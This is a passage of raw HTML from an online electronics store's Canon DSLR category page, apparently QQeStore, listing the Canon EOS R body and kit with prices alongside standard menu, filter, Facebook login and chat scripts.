                src="http://www.qqestore.com/magento/media//catalog/category/brand-sharp1.jpg" alt = "Appliances" /><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/kitchen.html"><span>Kitchen</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/bathroom.html"><span>Bathroom</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/advancedsearch/result/?order=toprated&dir=desc&q=ps4&cat=">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-banner-2104-ps4pro.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu186" class="menu top12" onmouseover="wppShowMenuPopup(this, 'popup186');" onmouseout="wppHideMenuPopup(this, event, 'popup186', 'menu186')">
<div class="parentMenu">
<a href="http://www.qqestore.com/prepaid-gift-cards.html">
<span>Prepaid Cards &amp; Gift Cards</span>
</a>
</div>
</div>
<div id="popup186"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup186', 'menu186')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card.html"><span>Prepaid Card</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/apple-itunes-card.html"><span>Apple iTunes Card</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_apple_2.jpg" alt = "Apple iTunes Card" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/google-play-card.html"><span>Google Play Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/playstation-card.html"><span>PlayStation Card </span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/nintendo-shop-card.html"><span>Nintendo Shop Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/steam-card.html"><span>Steam Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/des-powerkad.html"><span>DES PowerKad</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/dst-easi-recharge-card.html"><span>DST Easi Recharge Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/pcsb-recharge-card.html"><span>Progresif Recharge Card</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/qqestore-gift-cards.html"><span>QQeStore Gift Cards</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/cheezbox-gift-cards.html"><span>CheezBox Gift Cards</span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/prepaid-gift-cards/qqestore-gift-cards.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/nav-banner-07-giftvoucher.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu160" class="menu top13" onmouseover="wppShowMenuPopup(this, 'popup160');" onmouseout="wppHideMenuPopup(this, event, 'popup160', 'menu160')">
<div class="parentMenu">
<a href="http://www.qqestore.com/clearance.html">
<span>Refurbished &amp; Used</span>
</a>
</div>
</div>
<div id="popup160"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup160', 'menu160')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/clearance/used-items.html"><span>Used Items</span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/clearance/used-items.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-banner-2104-useditem.jpg" alt="" /></a></div>
</div>
</div>                <div class="clearBoth"></div>
    </div>
  </div>
  <div id="topnav">
      <ul>
<li class="top-link1"><a href="http://www.qqestore.com/special"><img src="http://www.qqestore.com/magento/media/wysiwyg/top_new.png" style="padding-top: 7px" alt="" /><span> Weekly Deals</span></a></li>
<li class="top-link2"><a href="http://www.qqestore.com/new_arrivals"><span> New Arrivals</span></a></li>
<li class="top-link3"><a href="http://www.qqestore.com/upcoming"><span> Upcoming</span></a></li>
<li class="top-link5"><a href="http://www.qqestore.com/smart-rewards"><img src="http://www.qqestore.com/magento/media/wysiwyg/top_weeklydeal.png" style="padding-top: 7px" alt="" /><span> SMART Rewards</span></a></li>
<li class="top-link6"><a href="http://www.qqestore.com/faq"><span> F.A.Q</span></a></li>
<li class="top-link7"><a href="http://www.qqestore.com/outlets"><span> Retail Outlets</span></a></li>
<li class="top-link8"><a href="http://www.qqestore.com/contacts"><span> Contact Us</span></a></li>
</ul>  </div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_WIDTH = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 0;
var CUSTOMMENU_POPUP_RIGHT_OFFSET_MIN = 0;
//]]>
</script>

<script type="text/javascript">
jQuery('#sidenav').hover(function() {
      jQuery('#custommenu').addClass('nav-hover');
    }, function() {
      jQuery('#custommenu').removeClass('nav-hover');
    });
</script>

<!--/{SIDEMENU_94e4162834ef55ad7996ba7d392fb5c7}--></div>
        <div class="main-container col2-left-layout">
            <div class="main">
                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="http://www.qqestore.com/" title="Go to Home Page">Home</a>
                                        <span><em>»</em></span>
                        </li>
                    <li class="category1478">
                            <a href="http://www.qqestore.com/camera-and-camcorders.html" title="">Camera &amp; Camcorders</a>
                                        <span><em>»</em></span>
                        </li>
                    <li class="category760">
                            <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr.html" title="">Digital SLR  (DSLR)</a>
                                        <span><em>»</em></span>
                        </li>
                    <li class="category762">
                            Canon                                    </li>
            </ul>
</div>
                <div class="col-main">
                    <!--{GLOBAL_MESSAGES_aae3749ba9c2e308ffa9c240ac185959}--><!--/{GLOBAL_MESSAGES_aae3749ba9c2e308ffa9c240ac185959}-->                    <div id="fb-root"></div>
<form id="fb-connect" method="post" action="http://www.qqestore.com/fbintegrator/facebook/connect/"></form>

<script>
    window.fbAsyncInit = function() {
        FB.init({ appId: '250526565051793', 
            status: true, 
            cookie: true,
            xfbml: true,
            oauth: true});
    };
	
    (function() {
        var e = document.createElement('script'); e.async = true;
        e.src = document.location.protocol 
            + '//connect.facebook.net/en_US/all.js';
        document.getElementById('fb-root').appendChild(e);
    }());
    function aw_fb_login(){
       
        FB.getLoginStatus(function(response) {
            $('fb-loader').setStyle({ display: 'block' });
            if (response.status === 'connected') {
                aw_fb_login_a(response);       
            }else{
                FB.login(function(response) {
                    if (response.authResponse) {
                        aw_fb_login_a(response);
                    } else {
                        $('fb-loader').setStyle({ display: 'none' });
                    }
                },{scope:'publish_stream,user_birthday,email'});
            }
        });
    }

    function aw_fb_login_a(response){

        if (response.authResponse) {
            for(var key in response.authResponse) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", response.authResponse[key]);
                $('fb-connect').appendChild(hiddenField);
            }
        }
        $('fb-connect').submit();
    }
</script><!--{MESSAGES_5c12d9044af2fcdbff09809e4bf847db}--><!--/{MESSAGES_5c12d9044af2fcdbff09809e4bf847db}--><div class="category-view">
    
    
            <div class="category-products">
    
<div class="toolbar">
    <div class="pager">
        <p class="amount">
                            Items 16 to 17 of 17 total                    </p>

        <div class="limiter">
            <label>Show:</label>

            
                     <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;limit=15&amp;mode=list&amp;order=name"  class="active"><span><span>15</span></span></a>

            
                     <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;limit=30&amp;mode=list&amp;order=name" ><span><span>30</span></span></a>

            
                     <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;limit=45&amp;mode=list&amp;order=name" ><span><span>45</span></span></a>

            
                     <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;limit=60&amp;mode=list&amp;order=name" ><span><span>60</span></span></a>

            
        </div>

        
    
    
    
        <div class="pages">
        <strong>Page:</strong>
        <ol>
                    <li class="previous_l">
                <a class="previous i-previous" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;p=1" title="Previous">
                                            Previous                                    </a>
            </li>
        
        
        
                                    <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;p=1">1</a></li>
                                                <li class="current">2</li>
                    

        
        
                </ol>

    </div>
    
    

    </div>

        <div class="sorter">
                <ul class="view-mode">
                                    <li><label>View as:</label></li>
                                                <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=grid&amp;order=name" title="Grid" class="grid grid_off"><span>Grid</span></a></li>
                                                                <li><strong title="List" class="list list_on"><span>List</span></strong></li>
                                                </ul>
            
        <ul class="sort-by">
            <li><label>Sort By:</label></li>

                                    <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=position"><span>Position</span></a></li>
                                    <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name" class="active"><span>Name</span></a></li>
                                    <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=price"><span>Price</span></a></li>
                                    <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=brand"><span>Brand</span></a></li>
                
                            <li><a class="set_des" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=desc&amp;mode=list&amp;order=name" title="Set Descending Direction">Set Descending Direction</a></li>
                    </ul>
    </div>
    </div>
                <ol class="products-list" id="products-list">
            <li class="item">
		  <div class="all-list-items">
                        <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon/canon-eos-r-body.html" title="Canon EOS R (Body)" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/c/a/canon_eosrbody_1.jpg"  alt="Canon EOS R (Body)" /></a>
                        <div class="product-shop">
                <div class="f-fix">
				  <div class="list-left">
                                        <h2 class="product-name"><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon/canon-eos-r-body.html" title="Canon EOS R (Body)">Canon EOS R (Body)</a></h2>
											<div class="sku-no">SKU: 271118A352</div>
					                      <div class="ratings">
    <div class="rating-box">
      <div class="rating" style="width:0"></div>
    </div>
	     <span class="rating-links">
            <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon/canon-eos-r-body.html#review-form" onclick="reviewsShow()">0 Review(s)</a>
            <span class="separator">|</span>
            <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon/canon-eos-r-body.html#review-form" onclick="reviewsShow()">Add Review</a>
        </span>
  </div>
<script type="text/javascript">
function reviewsShow(){
    $$('.tabs li').each(function(element) {
       element.removeClassName('active');
       //$$('#'+element.id+'_contents').hide();
       $(element.id+'_contents').hide();
    });
    $('product_tabs_review_tabbed').addClassName('active');
    $('product_tabs_review_tabbed_contents').show();
}
</script>

                    <div class="desc std">
                                                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon/canon-eos-r-body.html" title="Canon EOS R (Body)" class="link-learn">Learn More</a>
                    </div>
					</div>
					<div class="list-right">
						
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-314790">
                        <span class="price">$2,688.00</span>                    </span>
                                    
                </div>

    													<p><button type="button" title="Add to Cart" class="button btn-cart btn-round-s" onclick="setLocation('http://www.qqestore.com/checkout/cart/add/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vY2FtZXJhLWFuZC1jYW1jb3JkZXJzL2RpZ2l0YWwtc2xyL2Nhbm9uLmh0bWw_ZGlyPWFzYyZtb2RlPWxpc3Qmb3JkZXI9bmFtZSZwPTI,/product/314790/form_key/EceS5uZmM2MCrE1C/')"><span><span>Add to Cart</span></span></button></p>
												<ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/314790/form_key/EceS5uZmM2MCrE1C/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><a href="http://www.qqestore.com/catalog/product_compare/add/product/314790/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vY2FtZXJhLWFuZC1jYW1jb3JkZXJzL2RpZ2l0YWwtc2xyL2Nhbm9uLmh0bWw_ZGlyPWFzYyZtb2RlPWxpc3Qmb3JkZXI9bmFtZSZwPTI,/form_key/EceS5uZmM2MCrE1C/" class="link-compare">Add to Compare</a></li>
                                            </ul>
					</div>
                </div>
            </div>
		  </div>
        </li>
            <li class="item last">
		  <div class="all-list-items">
                        <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon/canon-eos-r-kit-24-105mm.html" title="Canon EOS R Kit (24-105mm)" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/c/a/canon_eosrkit_1.jpg"  alt="Canon EOS R Kit (24-105mm)" /></a>
                        <div class="product-shop">
                <div class="f-fix">
				  <div class="list-left">
                                        <h2 class="product-name"><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon/canon-eos-r-kit-24-105mm.html" title="Canon EOS R Kit (24-105mm)">Canon EOS R Kit (24-105mm)</a></h2>
											<div class="sku-no">SKU: 271118A355</div>
					                      <div class="ratings">
    <div class="rating-box">
      <div class="rating" style="width:0"></div>
    </div>
	     <span class="rating-links">
            <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon/canon-eos-r-kit-24-105mm.html#review-form" onclick="reviewsShow()">0 Review(s)</a>
            <span class="separator">|</span>
            <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon/canon-eos-r-kit-24-105mm.html#review-form" onclick="reviewsShow()">Add Review</a>
        </span>
  </div>
<script type="text/javascript">
function reviewsShow(){
    $$('.tabs li').each(function(element) {
       element.removeClassName('active');
       //$$('#'+element.id+'_contents').hide();
       $(element.id+'_contents').hide();
    });
    $('product_tabs_review_tabbed').addClassName('active');
    $('product_tabs_review_tabbed_contents').show();
}
</script>

                    <div class="desc std">
                                                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon/canon-eos-r-kit-24-105mm.html" title="Canon EOS R Kit (24-105mm)" class="link-learn">Learn More</a>
                    </div>
					</div>
					<div class="list-right">
						
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-314791">
                        <span class="price">$4,138.00</span>                    </span>
                                    
                </div>

    													<p><button type="button" title="Add to Cart" class="button btn-cart btn-round-s" onclick="setLocation('http://www.qqestore.com/checkout/cart/add/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vY2FtZXJhLWFuZC1jYW1jb3JkZXJzL2RpZ2l0YWwtc2xyL2Nhbm9uLmh0bWw_ZGlyPWFzYyZtb2RlPWxpc3Qmb3JkZXI9bmFtZSZwPTI,/product/314791/form_key/EceS5uZmM2MCrE1C/')"><span><span>Add to Cart</span></span></button></p>
												<ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/314791/form_key/EceS5uZmM2MCrE1C/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><a href="http://www.qqestore.com/catalog/product_compare/add/product/314791/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vY2FtZXJhLWFuZC1jYW1jb3JkZXJzL2RpZ2l0YWwtc2xyL2Nhbm9uLmh0bWw_ZGlyPWFzYyZtb2RlPWxpc3Qmb3JkZXI9bmFtZSZwPTI,/form_key/EceS5uZmM2MCrE1C/" class="link-compare">Add to Compare</a></li>
                                            </ul>
					</div>
                </div>
            </div>
		  </div>
        </li>
        </ol>
    <script type="text/javascript">decorateList('products-list', 'none-recursive')</script>

    
    <div class="toolbar-bottom">
        
<div class="toolbar">
    <div class="pager">
        <p class="amount">
                            Items 16 to 17 of 17 total                    </p>

        <div class="limiter">
            <label>Show:</label>

            
                     <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;limit=15&amp;mode=list&amp;order=name"  class="active"><span><span>15</span></span></a>

            
                     <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;limit=30&amp;mode=list&amp;order=name" ><span><span>30</span></span></a>

            
                     <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;limit=45&amp;mode=list&amp;order=name" ><span><span>45</span></span></a>

            
                     <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;limit=60&amp;mode=list&amp;order=name" ><span><span>60</span></span></a>

            
        </div>

        
    
    
    
        <div class="pages">
        <strong>Page:</strong>
        <ol>
                    <li class="previous_l">
                <a class="previous i-previous" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;p=1" title="Previous">
                                            Previous                                    </a>
            </li>
        
        
        
                                    <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;p=1">1</a></li>
                                                <li class="current">2</li>
                    

        
        
                </ol>

    </div>
    
    

    </div>

        <div class="sorter">
                <ul class="view-mode">
                                    <li><label>View as:</label></li>
                                                <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=grid&amp;order=name" title="Grid" class="grid grid_off"><span>Grid</span></a></li>
                                                                <li><strong title="List" class="list list_on"><span>List</span></strong></li>
                                                </ul>
            
        <ul class="sort-by">
            <li><label>Sort By:</label></li>

                                    <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=position"><span>Position</span></a></li>
                                    <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name" class="active"><span>Name</span></a></li>
                                    <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=price"><span>Price</span></a></li>
                                    <li><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=brand"><span>Brand</span></a></li>
                
                            <li><a class="set_des" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=desc&amp;mode=list&amp;order=name" title="Set Descending Direction">Set Descending Direction</a></li>
                    </ul>
    </div>
    </div>
    </div>
</div>

    </div>
                </div>
                <div class="col-left sidebar" id="col-left"><div class="block block-layered-nav">
    <div class="block-title">
        <strong><span>Shop By</span></strong>
    </div>
        <div class="block-content">
    	    		<dl id="narrow-by-list">
    			<dt style="border-top: none;">Category</dt>  
    			<dd class="odd"><ul id="custommenu-left"><li><label class="open first"><a href="http://www.qqestore.com/camera-and-camcorders.html">Camera &amp; Camcorders</a></label><ul><li><label class="open" style=""><em>&laquo; </em><a style="" href="http://www.qqestore.com/camera-and-camcorders/digital-slr.html?dir=asc&mode=list&order=name&p=2">Digital SLR  (DSLR)</a></label><ul><li><label class="active" style=""><a style="" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&mode=list&order=name&p=2">Canon</a></label></li></ul></li></ul></li></ul></ul></dd>
        	</dl>
                                <p class="block-subtitle">Shopping Options</p>
            <dl id="narrow-by-list">
                                                                                                    	                    <dt class="layered-custom">Price</dt>
	                    <dd>
<ol>
    <li>
                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;price=800-1000"><span class="price">$800.00</span> - <span class="price">$999.99</span></a>
                        (1)
            </li>
    <li>
                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;price=1000-1200"><span class="price">$1,000.00</span> - <span class="price">$1,199.99</span></a>
                        (1)
            </li>
    <li>
                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;price=1200-1400"><span class="price">$1,200.00</span> - <span class="price">$1,399.99</span></a>
                        (1)
            </li>
    <li>
                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;price=1400-1600"><span class="price">$1,400.00</span> - <span class="price">$1,599.99</span></a>
                        (1)
            </li>
    <li>
                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;price=1600-1800"><span class="price">$1,600.00</span> - <span class="price">$1,799.99</span></a>
                        (4)
            </li>
    <li>
                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;price=1800-2000"><span class="price">$1,800.00</span> - <span class="price">$1,999.99</span></a>
                        (2)
            </li>
    <li>
                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;price=2000-2200"><span class="price">$2,000.00</span> - <span class="price">$2,199.99</span></a>
                        (2)
            </li>
    <li>
                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;price=2200-2400"><span class="price">$2,200.00</span> - <span class="price">$2,399.99</span></a>
                        (1)
            </li>
    <li>
                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;price=2600-2800"><span class="price">$2,600.00</span> - <span class="price">$2,799.99</span></a>
                        (1)
            </li>
    <li>
                <a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html?dir=asc&amp;mode=list&amp;order=name&amp;price=3200-"><span class="price">$3,200.00</span> and above</a>
                        (3)
            </li>
</ol>
</dd>
                	                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>
<div class="block-subscribe">
    <div class="block-title">
        <!--Get Deal		*<br />
		<em>Sign Up for Our Hot Deal Newsletter </em>-->
    </div>
    <form action="http://www.qqestore.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="subscribe-content">
               <input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
                <button type="submit" title="Subscribe" class="button"><span>Subscribe</span></button>

        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<!--{WIDGET_ENTERPRISE_BANNER_d583c3275e80bbe68b85b9e64a1dbb96}--><div class="widget widget-banner">
        <ul>
        </ul>
</div>
<!--/{WIDGET_ENTERPRISE_BANNER_d583c3275e80bbe68b85b9e64a1dbb96}--><!--{WIDGET_ENTERPRISE_BANNER_72af0e0eaa32c8e4723289a754576b27}--><div class="widget widget-banner">
        <ul>
            <li id="banner-22"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/21/220x40-bank-financing.png" alt="" width="220" height="40" /></li>
        </ul>
</div>
<!--/{WIDGET_ENTERPRISE_BANNER_72af0e0eaa32c8e4723289a754576b27}--><!--{WIDGET_ENTERPRISE_BANNER_e5bf16a029a19e4890b1f8a25c3b6f5c}--><div class="widget widget-banner">
        <ul>
            <li id="banner-66"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=dell"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Dell.png" alt="" /></a></li>
        </ul>
</div>
<!--/{WIDGET_ENTERPRISE_BANNER_e5bf16a029a19e4890b1f8a25c3b6f5c}--><!--{WIDGET_ENTERPRISE_BANNER_7921778355e8292eb8b7005839b076a7}--><div class="widget widget-banner">
        <ul>
            <li id="banner-11"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/banner_right-smsalert.png" alt="" width="220" height="115" /></li>
        </ul>
</div>
<!--/{WIDGET_ENTERPRISE_BANNER_7921778355e8292eb8b7005839b076a7}--><!--{WIDGET_ENTERPRISE_BANNER_ca88ad3da95060cd8f505efe5cb6af1c}--><div class="widget widget-banner">
        <ul>
            <li id="banner-70"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=apple"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Apple.png" alt="" /></a></li>
        </ul>
</div>
<!--/{WIDGET_ENTERPRISE_BANNER_ca88ad3da95060cd8f505efe5cb6af1c}--><!--{WIDGET_ENTERPRISE_BANNER_70f61bd73300838762c6f552b58c0e81}--><div class="widget widget-banner">
        <ul>
            <li id="banner-44"><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/featured-brands/nikon.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/220x115-1504-nikon.jpg" alt="" /></a></li>
        </ul>
</div>
<!--/{WIDGET_ENTERPRISE_BANNER_70f61bd73300838762c6f552b58c0e81}--><!--{WIDGET_ENTERPRISE_BANNER_474aa7a76d0926965e7a28a285484df7}--><div class="widget widget-banner">
        <ul>
            <li id="banner-54"><a href="http://www.qqestore.com/health-fitness-device/featured-brand/apple.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/220x115-1504-applewatch.jpg" alt="" /></a></li>
        </ul>
</div>
<!--/{WIDGET_ENTERPRISE_BANNER_474aa7a76d0926965e7a28a285484df7}--></div>
            </div>
        </div>
		        <div class="footer-container">
    <div class="footer">
        <div class="footer_top">
	    	    		<div class="clear">&nbsp;</div>
	</div>
        <div class="original-footer">
             <div class="bottom-container"><div class="widget widget-static-block"><!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="37017061213"
  theme_color="#eb7501"
  logged_in_greeting="Hi! How can we assist you?"
  logged_out_greeting="Hi! How can we assist you?">
</div></div></div>
<table id="footer" cellspacing="0">
<tr class="toprow">
<td><b>Get To Know Us</b></td>
<td><b>QQeStore.Com</b></td>
<td><b>Let Us Help You</b></td>
<td><b>Connect With Us</b></td>
</tr>
<tr>
<td>
   
<a href="http://www.qqestore.com/why-shop-with-us">Why Shop With Us</a></td>
<td>
<a href="http://www.qqestore.com/outlets">Retail Outlets</a></td>
<td>
<a href="http://www.qqestore.com/privacy-policy ">Privacy Policy</a></td>
<td rowspan="8">
<a href="http://www.facebook.com/qqestore" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg//footer/1339830960_facebook.png" alt="" /></a>
<a href="http://www.twitter.com/qqestore" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg/footer/1339830966_twitter.png" alt="" /></a>
<a href="http://www.instagram.com/qqestorebrunei" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg/footer/icon32x32_instagram.png" alt="" /></a>

</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/how-to-order">How to Order?</a></td>
<td>
<a href="http://www.qqestore.com/pick-up-and-payment-center ">Pick Up and Payment Center</a></td>
<td>
<a href="http://www.qqestore.com/terms">Terms and Conditions</a></td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/contacts">Wholesaler Inquiries</a></td>
<td>
<a href="http://www.qqestore.com/shipment-delivery">Shipment Delivery</a></td>
<td>
<a href="http://www.qqestore.com/contacts">Contact Us</a>
</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/bank-financing">Bank Financing</a></td>
<td>
<a href="http://www.qqestore.com/warranty-return-and-refund-policy">Warranty and Return</a></td>
<td>
<a href="http://www.qqestore.com/corporate-contact">Corporate, Institute & Government</a>
</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/smart-rewards">SMART Rewards</a></td>
<td>
<a href="http://www.qqestore.com/size-chart">Sizing Info</a></td>
<td>
　</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/international-orders">International Orders</a></td>
<td><a href="http://www.qqestore.com/match-the-price">Match-The-Price</a></td>
<td>
　</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/FAQ">FAQ</a></td>
<td><a href="http://www.qqestore.com/jobs">We Are Hiring</a></td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/knowledge-base">Knowledge Base</a>
</td>
<td>&nbsp;</td>
<td>
　</td>
</tr>
</table>	</div>
        <div class="footer_bottom">
